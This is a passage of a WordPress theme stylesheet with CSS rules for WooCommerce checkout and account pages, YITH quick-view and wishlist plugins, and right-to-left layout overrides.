  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address:hover {
  color: #0674fd;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address #ship-to-different-address-checkbox {
  position: absolute;
  opacity: 0;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address .woocommerce-form__label span:after {
  content: "\f01a";
  font-family: FontAwesome;
  margin-left: 14px;
  font-weight: normal;
}
.woocommerce-checkout #customer_details #billing_country_field label, .woocommerce-checkout #customer_details #shipping_country_field label, .woocommerce-checkout #customer_details #billing_address_1_field label, .woocommerce-checkout #customer_details #shipping_address_1_field label, .woocommerce-checkout #customer_details #order_comments_field label {
  display: none !important;
}
.woocommerce-checkout #customer_details #billing_country_field textarea, .woocommerce-checkout #customer_details #shipping_country_field textarea, .woocommerce-checkout #customer_details #billing_address_1_field textarea, .woocommerce-checkout #customer_details #shipping_address_1_field textarea, .woocommerce-checkout #customer_details #order_comments_field textarea {
  padding: 18px 30px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review_heading {
  font-size: 28px;
  font-weight: 800;
  margin-bottom: 18px;
  text-transform: capitalize;
}
.woocommerce-checkout form.woocommerce-checkout #order_review th {
  font-weight: 500;
  vertical-align: middle !important;
}
.woocommerce-checkout form.woocommerce-checkout #order_review th + td {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .product-total {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
  margin-bottom: 60px;
  border-right: none;
  border-top: none;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table th {
  font-weight: 700;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table th, .woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table td {
  border-left: none;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table td.product-total, .woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .cart-subtotal td, .woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .order-total td {
  font-size: 14px;
  font-weight: 700;
  color: #0674fd;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment {
  background-color: #f7f8fa;
  border: 1px solid #eee;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .about_paypal {
  margin-left: 10px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods {
  padding: 20px;
  border-bottom: 1px solid #eee;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .place-order {
  padding: 20px;
  margin: 0;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment #place_order {
  float: none;
  margin-top: 10px;
}
.woocommerce-checkout #payment label {
  font-size: 16px;
  color: rgba(0, 0, 0, 0.87);
  font-weight: 600;
}
.woocommerce-account .site-content #primary .woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
  display: block;
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
  width: 30%;
  float: left;
  padding: 0 15px;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation {
    width: 100%;
    margin-bottom: 60px;
  }
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul {
  margin: 0;
  list-style: none;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #eaeaea;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a {
  font-size: 16px;
  padding: 10px 0;
  color: #42495b;
  position: relative;
  display: block;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover {
  color: #0674fd;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:before {
  content: "\f178";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  display: block;
  font-family: "FontAwesome";
  color: #0674fd;
  margin-left: -16px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li.is-active > a, .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover {
  color: inherit;
  padding-left: 26px;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li.is-active > a:before, .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover:before {
  margin-left: 0;
  opacity: 1;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content {
  margin-bottom: 30px;
  padding: 0 15px;
  width: 70%;
  float: left;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary .woocommerce-MyAccount-content {
    width: 100%;
    margin-bottom: 0;
  }
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .col-1, .woocommerce-account .site-content #primary .woocommerce-MyAccount-content .col-2 {
  flex: inherit;
  max-width: inherit;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .form-row label {
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-form {
  background-color: #f7f8fa;
  border: 1px solid #eee;
  padding: 30px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  max-width: 670px;
  margin: 0px auto 30px auto;
}
.woocommerce-account .site-content #primary .woocommerce-form label {
  font-weight: 500;
  margin-bottom: 2px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-Button.button {
  margin-right: 16px;
  height: auto;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword {
  margin-bottom: 0;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword a {
  color: #0674fd;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword a:hover {
  color: #0674fd;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox {
  padding: 0;
  line-height: 50px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox span {
  font-size: 15px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  position: relative;
  top: -1px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-Button {
  height: 42px;
}
.woocommerce-account .site-content #primary .woocommerce-notices-wrapper + h2 {
  text-align: center;
  font-size: 24px;
}
.woocommerce-account .site-content #primary #customer_login {
  margin: 0 -15px;
  width: inherit;
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-account .site-content #primary #customer_login h2 {
  font-size: 24px;
}
.woocommerce-account .site-content #primary #customer_login .u-column1.col-1, .woocommerce-account .site-content #primary #customer_login .u-column2.col-2 {
  width: 50%;
  flex: inherit;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary #customer_login {
    margin: 0;
  }
  .woocommerce-account .site-content #primary #customer_login .u-column1.col-1, .woocommerce-account .site-content #primary #customer_login .u-column2.col-2 {
    width: 100%;
    padding: 0;
  }
}
.woocommerce-account .site-content #primary .woocommerce-password-strength.bad {
  background-color: transparent;
  padding: 8px 0;
}
body #yith-wcwl-popup-message {
  margin-left: -108px;
  display: none;
  bottom: 30px;
  top: auto;
  right: 30px;
  left: auto;
  background-color: #0674fd;
  border-radius: 3px;
  border: none;
  color: #fff;
  padding: 0 20px;
}
body #yith-quick-view-modal .yith-quick-view-overlay {
  background-color: rgba(0, 0, 0, 0.85);
}
body #yith-quick-view-modal .yith-wcqv-main {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close {
  color: rgba(0, 0, 0, 0.2);
  opacity: 1;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 0px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:before {
  content: "\e646";
  font-family: 'themify';
  font-size: 13px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover {
  border-color: #0674fd;
  color: #fff;
  background-color: #0674fd;
}
body #yith-quick-view-modal .onsale {
  top: 29px !important;
}
body #yith-quick-view-modal #yith-quick-view-content div.images {
  padding: 15px;
  margin-bottom: 0;
  width: 50%;
}
@media screen and (max-width: 575px) {
  body #yith-quick-view-modal #yith-quick-view-content div.images {
    width: 100%;
    margin-bottom: 30px;
  }
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary {
  padding: 30px 30px 15px 15px;
  width: 50%;
}
@media screen and (max-width: 575px) {
  body #yith-quick-view-modal #yith-quick-view-content .entry-summary {
    width: 100%;
  }
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary h1.product_title {
  font-size: 30px;
  margin-bottom: 5px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .woocommerce-product-rating {
  margin-bottom: 10px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .price {
  font-weight: 600;
  color: #0674fd;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .price del {
  color: #666;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart {
  border-top: 1px solid #f7f9fb;
  border-bottom: 1px solid #f7f9fb;
  padding: 18px 0;
  margin-bottom: 30px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart label {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 0;
  font-weight: 700;
  color: #232323;
  font-family: 'Poppins', sans-serif;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .reset_variations {
  display: none !important;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item {
  background-color: #f3f3f3;
  border: none;
  line-height: 40px;
  color: #6f6f6f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item span {
  font-size: 14px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item.selected, body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item:hover {
  background-color: #0674fd;
  color: #fff;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  margin: 0 5px 5px 0;
  opacity: 0.5;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item span {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item.selected {
  opacity: 1;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .woocommerce-product-details__short-description p {
  margin-bottom: 24px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as {
  display: block;
  font-weight: 600;
  font-size: 15px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper a, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in a, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as a {
  color: #0674fd;
  margin-left: 7px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper a:hover, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in a:hover, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as a:hover {
  color: #00d0f9;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in {
  display: none;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .quantity .qty {
  margin: 0 20px 0 0;
  padding: 0 12px;
  width: 70px;
  height: 50px;
}
.wishlist-title {
  width: 100%;
  text-align: center;
  margin: 0 0 45px;
}
.shop_table.cart.wishlist_table {
  margin-bottom: 0 !important;
}
#yith-wcwl-form tfoot td {
  display: none;
}
#yith-wcwl-form .product-stock-status {
  font-size: 16px;
  font-weight: 600;
}
#yith-wcwl-form .product-stock-status .wishlist-in-stock {
  color: #00d0f9 !important;
}
#yith-wcwl-form .wishlist-empty {
  text-align: center !important;
}
#yith-wcwl-form .product-add-to-cart {
  text-align: center !important;
}
#yith-wcwl-form .product-add-to-cart a.button {
  padding: 0 20px;
  background-color: #0674fd;
  color: #fff;
  line-height: 50px;
  display: inline-block !important;
}
#yith-wcwl-form .product-add-to-cart a.button:hover {
  background-color: #00d0f9;
}
#yith-wcwl-form .product-add-to-cart a.button.loading {
  padding-right: 30px;
}
#yith-wcwl-form .product-add-to-cart a.button.loading:after {
  top: 0 !important;
  right: 0px !important;
  text-indent: 0px;
  height: 50px !important;
  width: 50px !important;
  line-height: 50px !important;
  text-align: center !important;
}
#yith-wcwl-form .yith-wcwl-share {
  display: none;
}
@media screen and (max-width: 767px) {
  #yith-wcwl-form {
    overflow-x: scroll;
  }
  #yith-wcwl-form .cart.wishlist_table {
    min-width: 767px;
  }
}
body.rtl {
  direction: rtl;
  unicode-bidi: embed;
  text-align: right;
}
body.rtl .vc_col-lg-1, body.rtl .vc_col-lg-10, body.rtl .vc_col-lg-11, body.rtl .vc_col-lg-12, body.rtl .vc_col-lg-2, body.rtl .vc_col-lg-3, body.rtl .vc_col-lg-4, body.rtl .vc_col-lg-5, body.rtl .vc_col-lg-6, body.rtl .vc_col-lg-7, body.rtl .vc_col-lg-8, body.rtl .vc_col-lg-9, body.rtl .vc_col-md-1, body.rtl .vc_col-md-10, body.rtl .vc_col-md-11, body.rtl .vc_col-md-12, body.rtl .vc_col-md-2, body.rtl .vc_col-md-3, body.rtl .vc_col-md-4, body.rtl .vc_col-md-5, body.rtl .vc_col-md-6, body.rtl .vc_col-md-7, body.rtl .vc_col-md-8, body.rtl .vc_col-md-9, body.rtl .vc_col-sm-1, body.rtl .vc_col-sm-10, body.rtl .vc_col-sm-11, body.rtl .vc_col-sm-12, body.rtl .vc_col-sm-2, body.rtl .vc_col-sm-3, body.rtl .vc_col-sm-4, body.rtl .vc_col-sm-5, body.rtl .vc_col-sm-6, body.rtl .vc_col-sm-7, body.rtl .vc_col-sm-8, body.rtl .vc_col-sm-9, body.rtl .vc_col-xs-1, body.rtl .vc_col-xs-10, body.rtl .vc_col-xs-11, body.rtl .vc_col-xs-12, body.rtl .vc_col-xs-2, body.rtl .vc_col-xs-3, body.rtl .vc_col-xs-4, body.rtl .vc_col-xs-5, body.rtl .vc_col-xs-6, body.rtl .vc_col-xs-7, body.rtl .vc_col-xs-8, body.rtl .vc_col-xs-9 {
  float: right;
}
body.rtl .text-left, body.rtl .align-left {
  text-align: right;
}
body.rtl .owl-dots .owl-dot {
  margin: 0 8px;
}
body.rtl .owl-nav {
  direction: ltr;
}
body.rtl input[type="text"], body.rtl input[type="email"], body.rtl input[type="url"], body.rtl input[type="password"], body.rtl input[type="search"], body.rtl input[type="tel"], body.rtl input[type="number"], body.rtl input[type="range"], body.rtl input[type="date"], body.rtl input[type="month"], body.rtl input[type="week"], body.rtl input[type="time"], body.rtl input[type="datetime"], body.rtl input[type="datetime-local"], body.rtl input[type="color"], body.rtl textarea, body.rtl select, body.rtl .nice-select {
  text-align: right;
}
body.rtl .nice-select:after {
  right: auto;
  left: 18px;
}
body.rtl .nice-select {
  padding-left: 40px;
  padding-right: 18px;
}
body.rtl .nice-select .option {
  text-align: right;
}
body.rtl #pagetitle h1.page-title {
  margin-right: 0;
  margin-left: 30px;
}
body.rtl .wpcf7-form .input-filled > i {
  right: auto;
  left: 38px;
}
body.rtl .wpcf7-form .input-filled > i + .wpcf7-form-control-wrap .wpcf7-form-control:not(.wpcf7-submit) {
  padding-right: 40px;
  padding-left: 70px;
}
body.rtl #pagetitle .page-title-search .search-field {
  padding-right: 30px;
  padding-left: 86px;
}
body.rtl #pagetitle .page-title-search .search-submit {
  right: auto;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .rtl .content-row #primary.content-has-sidebar.float-left + .widget-has-sidebar {
    border-left: none;
    border-right: 1px solid #e5e5e5;
  }
}
@media screen and (min-width: 992px) {
  .rtl .text-left-lg {
    text-align: right !important;
  }
  .rtl .text-right-lg {
    text-align: left !important;
  }
}
@media screen and (max-width: 1199px) {
  .rtl .align-left-md {
    text-align: right;
  }
  .rtl .align-right-md {
    text-align: left;
  }
}
@media screen and (max-width: 991px) {
  .rtl .text-left-md {
    text-align: right !important;
  }
  .rtl .text-right-md {
    text-align: left !important;
  }
  .rtl .align-left-sm {
    text-align: right;
  }
  .rtl .align-right-sm {
    text-align: left;
  }
}
@media screen and (max-width: 767px) {
  .rtl {
    /* Header */
  }
  .rtl .text-left-sm {
    text-align: right !important;
  }
  .rtl .text-right-sm {
    text-align: left !important;
  }
  .rtl .align-left-xs {
    text-align: right;
  }
  .rtl .align-right-xs {
    text-align: left;
  }
}
@media screen and (min-width: 992px) {
  .rtl #header-wrap .btn-header {
    margin-left: 0;
    margin-right: 30px;
  }
  .rtl #header-wrap.header-layout2 #header-main .header-branding a {
    left: 0;
  }
  .rtl .primary-menu .sub-menu li a:before {
    left: auto;
    right: 0;
  }
  .rtl .primary-menu .sub-menu li a:hover {
    padding-left: 0;
    padding-right: 20px;
  }
  .rtl #header-wrap .primary-menu > li {
    float: right;
    margin-left: 40px;
  }
  .rtl #header-wrap .primary-menu > li.menu-item-has-children > a::after {
    margin-left: 0;
    margin-right: 5px;
  }
  .rtl #header-wrap .primary-menu .sub-menu {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .header-menu-right {
    margin-left: 0;
    margin-right: 22px;
  }
}
@media screen and (max-width: 991px) {
  .rtl #header-wrap .site-branding {
    text-align: right;
  }
  .rtl #header-wrap .site-branding .logo-dark {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .primary-menu li {
    text-align: right;
  }
  .rtl #header-wrap .primary-menu .sub-menu {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .menu-mobile-close {
    right: auto;
    left: 0;
  }
  .rtl #header-wrap #main-menu-mobile {
    right: auto;
    left: 15px;
  }
  .rtl #header-wrap .main-menu-toggle {
    right: auto;
    left: 12px;
  }
  .rtl #header-wrap .header-navigation {
    right: 0;
  }
  .rtl #header-wrap .header-navigation .main-navigation {
    -webkit-transform: translateX(100%);
    -khtml-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    left: auto;
  }
  .rtl #header-wrap .header-navigation.navigation-open .main-navigation {
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .rtl #header-wrap .header-mobile-search .search-submit {
    right: auto;
    left: 0px;
  }
}
.rtl #header-wrap .header-branding .logo-sticky, .rtl #header-wrap .header-branding .logo-mobile, .rtl #header-wrap .header-branding .logo-dark {
  left: auto;
  right: 0;
  /* Shortcode */
}
.rtl .ct-heading .ct-typingout-typed .ct-typingout-animation:after {
  display: none;
}
.rtl .ct-process-layout1::before {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.rtl .ct-process-layout1 .ct-process-button a i {
  margin-left: 0;
  margin-right: 4px;
}
.rtl .ct-process-layout1 .ct-process-button a i:before {
  content: '\f104';
}
.rtl .ct-counter-default .ct-counter-icon + .ct-counter-holder {
  padding-left: 0;
  padding-right: 40px;
}
.rtl .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li:first-child a {
  -webkit-border-radius: 0 52px 52px 0;
  -khtml-border-radius: 0 52px 52px 0;
  -moz-border-radius: 0 52px 52px 0;
  -ms-border-radius: 0 52px 52px 0;
  -o-border-radius: 0 52px 52px 0;
  border-radius: 0 52px 52px 0;
}
.rtl .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li:last-child a {
  -webkit-border-radius: 52px 0 0 52px;
  -khtml-border-radius: 52px 0 0 52px;
  -moz-border-radius: 52px 0 0 52px;
  -ms-border-radius: 52px 0 0 52px;
  -o-border-radius: 52px 0 0 52px;
  border-radius: 52px 0 0 52px;
}
.rtl .ct-progress-layout1 {
  /* Blog */
}
.rtl .ct-progress-layout1 .ct-progress-title {
  margin-right: 0;
  margin-left: 20px;
}
.rtl .ct-progress-layout1 .ct-progress.progress {
  margin-right: 0;
  margin-left: 68px;
}
.rtl .ct-progress-layout1 .ct-progress.progress .progress-bar span {
  margin-left: 0;
  margin-right: 20px;
  right: auto;
  left: -68px;
}
.rtl .entry-meta::before, .rtl .item-meta::before {
  left: auto;
  right: 0;
}
.rtl .entry-meta li, .rtl .item-meta li {
  padding-right: 0;
  padding-left: 24px;
}
.rtl .entry-meta li i, .rtl .item-meta li i {
  margin-right: 0;
  margin-left: 6px;
}
.rtl .widget_search .search-form .search-submit {
  right: auto;
  left: 0;
  border-left: none;
  border-right: 1px solid #ececf0;
}
.rtl .widget-title::before, .rtl .comments-title::before, .rtl .comment-reply-title::before {
  left: auto;
  right: 0;
}
.rtl .widget_ct_recent_posts .entry-media {
  margin-right: 0;
  margin-left: 25px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-tags {
  margin-right: 0;
  margin-left: 30px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-social a {
  margin-right: 0;
  margin-left: 5px;
}
.rtl .comment-inner img.avatar {
  margin-right: 0;
  margin-left: 30px;
}
@media screen and (max-width: 767px) {
  .rtl .comment-inner img.avatar {
    margin-left: 0;
  }
}
.rtl .comment-reply {
  right: auto;
  left: 23px;
  /* Footer */
}
.rtl .site-footer .bottom-footer .bottom-social a {
  margin-left: 0;
  margin-right: 9px;
}
.rtl .contact-info ul li {
  padding-left: 0;
  padding-right: 27px;
}
.rtl .contact-info ul li i {
  left: auto;
  right: 0;
}
@media screen and (min-width: 1200px) {
  .rtl .site-footer .top-footer .ct-footer-item.col-xl-3:nth-child(1) {
    padding-right: 0px;
    padding-left: 60px;
  }
}
.rtl .site-footer .top-footer ul.menu li > a {
  padding-left: 0;
  padding-right: 14px;
}
.rtl .site-footer .top-footer ul.menu li > a:before {
  left: auto;
  right: 0;
  content: '\f104';
}
.rtl .site-footer .top-footer ul.menu li > a:hover, .rtl .site-footer .top-footer ul.menu li.current_page_item > a, .rtl .site-footer .top-footer ul.menu li.current-menu-item > a, .rtl .site-footer .top-footer ul.menu li.current_page_ancestor > a, .rtl .site-footer .top-footer ul.menu li.current-menu-ancestor > a {
  padding-left: 0;
  padding-right: 21px;
}
.rtl .site-footer .top-footer ul.menu li > a:hover:before, .rtl .site-footer .top-footer ul.menu li.current_page_item > a:before, .rtl .site-footer .top-footer ul.menu li.current-menu-item > a:before, .rtl .site-footer .top-footer ul.menu li.current_page_ancestor > a:before, .rtl .site-footer .top-footer ul.menu li.current-menu-ancestor > a:before {
  right: 8px;
}


.divclasscautam{    float: right;
    font-family: Poppins;
    color: #000;
    font-size: 21px;
    font-weight: bold;
    padding-top: 13px; }